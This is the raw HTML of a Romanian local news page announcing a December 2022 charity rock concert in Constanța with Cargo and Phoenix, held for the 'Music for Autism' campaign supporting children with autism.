<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
</ul>                        </div>
<div class="nav-buttons">
<span class="nav-button nav-search">
<i class="fa-icon-search"></i>
</span>
<div class="nb-inner-wrap search-wrap border-box">
<div class="nb-inner sw-inner">
<div class="search-form mom-search-form">
<form method="get" action="https://www.infopress.tv">
<input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
<button class="button" type="submit"><i class="fa-icon-search"></i></button>
</form>
<span class="sf-loading"><img src="https://www.infopress.tv/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
</div>
<div class="ajax_search_results">
</div> <!--ajax search results-->
</div> <!--sw inner-->
</div> <!--search wrap-->
</div> <!--nav-buttons-->
</div>
</div> <!--nav inner-->
</nav> <!--Navigation-->
<div class="boxed-content-wrapper clearfix">
<div class="boxed-content-wrapper-gap" style="height:20px;"></div>
<div style="margin-top:-17px; margin-bottom:20px;"></div>
<div class="inner">
<div class="breaking-news">
<div class="the_ticker" >
<div class="bn-title"><span>Atenţionări</span></div>
<div class="news-ticker " data-timeout="5000">
<ul>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-raman-fara-apa-calda-lucrari-modernizare-magistrala/">Constănțenii rămân fără apă caldă. Lucrări modernizare magistrală</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/traficul-feroviar-deschis-pe-toate-magistralele-circulatia-feroviara-se-desfasoara-in-conditii-normale-de-iarna/">TrafIcul feroviar deschis pe toate magistralele, Circulaţia feroviară se desfăşoară în condiţii normale de iarnă.</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-lasati-din-nou-fara-apa-calda-si-caldura/">Constănțenii lăsați din nou fără apă caldă și căldură</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constanteni-fara-apa-calda-si-caldura-zonele-afectate/">Constănțeni fără apă caldă și căldura. Zonele afectate</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/ceata-afecteaza-vizibilitatea-pe-autostrada-a2-bucuresti-constanta/">Ceața afectează vizibilitatea pe Autostrada A2 București &#8211; Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/calitatea-apei-in-statiunea-mamaia-este-excelenta-pentru-imbaiere/">Calitatea apei în Stațiunea Mamaia este excelentă pentru îmbăiere</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/drumuri-inchise/">Drumuri închise în județul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/constantenii-au-primit-avertizare-meteo/">Constantenii au primit avertizare meteo</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cum-vor-circula-autobuzele-de-pasti-in-constanta/">Cum vor circula autobuzele de Paști în Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/cod-portocaliu-de-vreme-severa-la-constanta-ninsori-viscolite-strat-de-zapada-consistent-si-vizibilitate-redusa/">Cod portocaliu de vreme severă la Constanța &#8211; ninsori viscolite, strat de zăpadă consistent și vizibilitate redusă!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/programul-autobuzelor-in-constanta-pe-24-ianuarie/">Programul autobuzelor în Constanța pe 24 Ianuarie</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-la-sirene/">Atenție la sirene</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/vant-puternic-la-malul-marii/">Vânt puternic la malul mării!</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentionare-hidrologica-pentru-raurile-din-dobrogea/">Atenționare hidrologică pentru râurile din Dobrogea</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/pe-13-octombrie-se-vor-institui-restrictii-totale-de-trafic-rutier-pe-tronson-al-strazii-progresului/">Pe 13 octombrie se vor institui restricții totale de trafic rutier pe un tronson al străzii Progresului</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-intrerupe-furnizarea-apei-potabile-in-mai-multe-zone-din-constanta/">Se întrerupe furnizarea apei potabile în mai multe zone din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/trafic-ingreunat-in-zona-spitalului-de-boli-infectioase-din-constanta/">Trafic îngreunat în zona Spitalului de Boli Infecțioase din Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/incep-probele-la-rece-pentru-instalatiile-de-incalzire/">Încep probele la rece pentru instalațiile de încălzire</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-opreste-furnizarea-caldurii-in-municipiul-constanta/">Se oprește furnizarea căldurii în municipiul Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/se-fac-angajari-la-spitalul-judetean-constanta/">Se fac angajări la Spitalul Județean Constanța</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/linia-5-40-isi-modifica-traseul/">Linia 5-40 își modifică traseul</a></li>
<li><i class="fa-icon-double-angle-right"></i><a href="https://www.infopress.tv/atentie-se-opreste-apa-in-cartierul-km-4-5-din-municipiul-constanta/">Atenție, se oprește apa în cartierul KM 4-5 din municipiul Constanța!</a></li>
</ul>
</div> <!--news ticker-->
</div>
<span class="current_time">     11:36      </span>
</div> <!--breaking news-->
</div>
<div class="inner">
<div class="main_container">
<div class="main-col">
<div class="category-title">
</div>
<div class="base-box blog-post p-single bp-horizontal-share post-37335 post type-post status-publish format-standard has-post-thumbnail category-actualitate category-cultura category-promo tag-constanta tag-primarie tag-rock-symphomy"itemscope itemtype="http://schema.org/Article">
<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/rock.jpg?fit=300%2C169&ssl=1">
<meta itemprop="width" content="300">
<meta itemprop="height" content="300">
</div>
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.infopress.tv/rock-symphony-christmas-la-constanta/"/>
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<meta itemprop="url" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png">
<meta itemprop="width" content="150">
<meta itemprop="height" content="131">
</div>
<meta itemprop="name" content="InfoPress.Tv Romania">
</div>
<meta itemprop="datePublished" content="2022-12-07T15:00:34+02:00"/>
<meta itemprop="dateModified" content="2022-12-07T15:00:34+02:00"/>
<div class="feature-img">
<img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/rock.jpg?fit=1920%2C1080&ssl=1" alt="Rock Symphony Christmas la Constanța">
</div>
<h1 class="post-tile entry-title" itemprop="headline">Rock Symphony Christmas la Constanța</h1>
<div class="mom-post-meta single-post-meta"><span>on: <time datetime="2022-12-07T15:00:34+02:00" class="updated">7 decembrie 2022</time></span><span>In: <a href="https://www.infopress.tv/cat/stiri/actualitate/" title="View all posts in Actualitate">Actualitate</a>, <a href="https://www.infopress.tv/cat/stiri/cultura/" title="View all posts in Cultura">Cultura</a>, <a href="https://www.infopress.tv/cat/promo/" title="View all posts in Promo">Promo</a></span><span><a href="https://www.infopress.tv/rock-symphony-christmas-la-constanta/#respond">No Comments</a></span><span>Views: 40 views</span><div class="post-tools"><a href="javascript:window.print()" rel="nofollow" class="print"><i class="fa-icon-print"> </i>Imprimare</a><a href="mailto:?subject=Rock Symphony Christmas la Constanța&body=Rock Symphony Christmas la Constanța https://www.infopress.tv/rock-symphony-christmas-la-constanta/" rel="nofollow" class="email"><i class="fa-icon-envelope"> </i>Email</a></div></div><div class="entry-content">
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Vineri, 9 decembrie, de la ora 18:00, sunteți invitați la Centrul Multifuncțional Educativ pentru Tineret &#8222;Jean Constantin&#8221; Constanța la concertul caritabil susținut de trupele Cargo, Phoenix. Invitat special &#8211; Cristian Hrubaru(ROCK FM).</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Evenimentul face parte din campania &#8222;Music for Autism&#8221;, un proiect început în 2012 cu scopul de a sprijini copiii cu autism și alte dizabilități. Toate fondurile strânse vor fi folosite pentru demararea noilor proiecte din cadrul Centrelor Şcolare pentru Educaţie Incluzivă Constanţa.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Va fi o atmosferă de Crăciun, invitaţii vor fi primiţi cu şampanie, va fi amenajat un bufet pentru aperitive şi un candy bar. Nu vor lipsi obiectele confecţionate de copiii din centrele de educaţie incluzivă.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Participarea persoanelor va fi pe baza unei invitaţii, achiziţionată prealabil.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Dress code &#8211; cocktail/smart casual.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Biletele se pot achiziționa în fiecare zi. Rezervări: 0724014621 sau 0722561712.</div>
</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
<h3 class="jp-relatedposts-headline"><em>Similare</em></h3>
</div>      
<div class="post-tags">
<span class="pt-title">Tags: </span> <a href="https://www.infopress.tv/et/constanta/" rel="tag">Constanţa</a><a href="https://www.infopress.tv/et/primarie/" rel="tag">PRIMARIE</a><a href="https://www.infopress.tv/et/rock-symphomy/" rel="tag">rock symphomy</a>        </div> <!-- post tags -->
<div class="mom-social-share ss-horizontal border-box php-share" data-id="37335">
<div class="ss-icon facebook">
<a href="#" onclick="window.open('http://www.facebook.com/sharer/sharer.php?u=https://www.infopress.tv/rock-symphony-christmas-la-constanta/', 'Share This', 'menubar=no,toolbar=no,resizable=no,scrollbars=no, width=600,height=455');"><span class="icon"><i class="fa-icon-facebook"></i>Share</span></a>
<span class="count">0</span>
</div> <!--icon-->
<div class="ss-icon twitter">
<a href="http://twitter.com/share?text=Rock Symphony Christmas la Constanța&url=https://www.infopress.tv/rock-symphony-christmas-la-constanta/" onclick="window.open(this.href, 'Post this on twitter', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,width=600,height=455');"><span class="icon"><i class="fa-icon-twitter"></i>Tweet</span></a>
</div> <!--icon-->
<div class="ss-icon linkedin">
<a href="#"
onclick="javascript:window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://www.infopress.tv/rock-symphony-christmas-la-constanta/&title=Rock Symphony Christmas la Constanța&source=https%3A%2F%2Fwww.infopress.tv', '', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-linkedin"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="ss-icon pinterest">
<a href="http://pinterest.com/pin/create/bookmarklet/?media=https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/rock.jpg?fit=1024%2C576&#038;ssl=1&amp;
url=https://www.infopress.tv/rock-symphony-christmas-la-constanta/&amp;
is_video=false&amp;description=Rock Symphony Christmas la Constanța"
onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=no,scrollbars=no,height=455,width=600');return false;"><span class="icon"><i class="fa-icon-pinterest"></i>Share</span></a>
<span class="count"></span>
</div> <!--icon-->
<div class="clear"></div>
</div> <!--social share-->
</div> <!-- entry content -->
</div> <!-- base box -->
<div class="np-posts">
<ul>
<li class="np-post prev border-box">
<div class="post-img">
<a href="https://www.infopress.tv/goblin-mode-cuvantul-anului-2022/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/221205122157-01-goblin-mode.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/221205122157-01-goblin-mode.jpg?resize=180%2C120&ssl=1" alt="Rock Symphony Christmas la Constanța"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/goblin-mode-cuvantul-anului-2022/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
<h3><a href="https://www.infopress.tv/goblin-mode-cuvantul-anului-2022/">„Goblin mode”, cuvântul anului 2022.</a></h3>
</div>
</li>
<li class="np-post next border-box">
<div class="post-img">
<a href="https://www.infopress.tv/primii-artisti-anuntati-la-electric-castle-2023-iggy-pop-the-chemical-brothers-pendulum-the-hu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/electric-castle.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/12/electric-castle.jpg?resize=180%2C120&ssl=1" alt="Rock Symphony Christmas la Constanța"></a>
</div>
<div class="details has-feature-image">
<a href="https://www.infopress.tv/primii-artisti-anuntati-la-electric-castle-2023-iggy-pop-the-chemical-brothers-pendulum-the-hu/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
<h3><a href="https://www.infopress.tv/primii-artisti-anuntati-la-electric-castle-2023-iggy-pop-the-chemical-brothers-pendulum-the-hu/">Primii artişti anunţaţi la Electric Castle 2023: Iggy Pop, The Chemical Brothers, Pendulum, The Hu</a></h3>
</div>
</li>
</ul>
</div> <!-- np posts -->
<h2 class="single-title">Related Articles</h2>
<div class="base-box single-box">
<ul class="single-related-posts">
<li>
<a href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/dezapezire1.jpg?resize=610%2C380&ssl=1" alt="Se circulă în condiții de iarnă pe drumurile din județul Constanța"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/se-circula-in-conditii-de-iarna-pe-drumurile-din-judetul-constanta/">Se circulă în condiții de iarnă pe drumurile din județul Constanța</a></h4>
<div class="mom-post-meta">
<time datetime="2026-01-11T12:43:23+02:00">11 ianuarie 2026</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=500%2C314&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta">
<time datetime="2026-01-07T13:46:34+02:00">7 ianuarie 2026</time>
</div>
</li>
<li>
<a href="https://www.infopress.tv/boboteaza-restrictii-de-trafic-in-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/boboteaza_constanta.jpeg?resize=190%2C122&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/boboteaza_constanta.jpeg?resize=610%2C380&ssl=1" alt="Boboteaza. Restricții de trafic în Constanța"></a>
<h4><a itemprop="name" href="https://www.infopress.tv/boboteaza-restrictii-de-trafic-in-constanta/">Boboteaza. Restricții de trafic în Constanța</a></h4>
<div class="mom-post-meta">
<time datetime="2025-12-31T12:52:24+02:00">31 decembrie 2025</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rock-symphony-christmas-la-constanta/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.infopress.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> <span class="required-field-message">Câmpurile obligatorii sunt marcate cu <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='37335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="48b0e90af0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Acest site folosește Akismet pentru a reduce spamul. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Află cum sunt procesate datele comentariilor tale</a>.</p>
</div><!-- #comments .comments-area -->
</div> <!--main column-->
<div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-59 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-59 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-59 .adr-next',
prev: '.e3lanat-rotator-id-59 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-59" style="width:160px; height:400px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.lagalion.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/galion.png?fit=160%2C400&ssl=1" alt="Restaurantul La Galion" width="160" height="400"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9264" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x400.png?fit=160%2C400&ssl=1" alt="Reclama ta poate fi aici" width="160" height="400"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-posts-images"><div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>                        <div class="new-in-pics-widget">
<div class="nip-grid-w">
<ul class="clearfix">
<li><a href="https://www.infopress.tv/tragedie-feroviara-in-spania-zeci-de-morti-si-raniti/" class="simptip-position-top simptip-movable" data-tooltip="Tragedie feroviară în Spania. Zeci de morți și răniți"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/accident_feroviar.jpg?resize=180%2C120&ssl=1" alt="Tragedie feroviară în Spania. Zeci de morți și răniți" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/foto-video-ger-si-in-delta-dunarii-pasarile-salbatice-primesc-hrana-pentru-a-supravietui/" class="simptip-position-top simptip-movable" data-tooltip="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/delta_iarna.jpg?resize=180%2C120&ssl=1" alt="FOTO VIDEO  Ger și în Delta Dunării. Păsările sălbatice primesc hrană pentru a supraviețui" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/" class="simptip-position-top simptip-movable" data-tooltip="România are o nouă zi națională"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/" class="simptip-position-top simptip-movable" data-tooltip="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/" class="simptip-position-top simptip-movable" data-tooltip="Acord comercial major între Canada și China. Reacția SUA"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=180%2C120&ssl=1" alt="Acord comercial major între Canada și China. Reacția SUA" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/" class="simptip-position-top simptip-movable" data-tooltip="Constanța, centru regional de screening pentru depistarea cancerului mamar"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=180%2C120&ssl=1" alt="Constanța, centru regional de screening pentru depistarea cancerului mamar" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-743 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-743 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-743 .adr-next',
prev: '.e3lanat-rotator-id-743 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-743" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
